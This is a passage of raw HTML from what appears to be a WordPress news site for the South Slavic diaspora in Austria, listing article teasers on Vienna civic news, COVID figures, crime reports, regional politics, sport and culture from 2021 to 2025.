                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
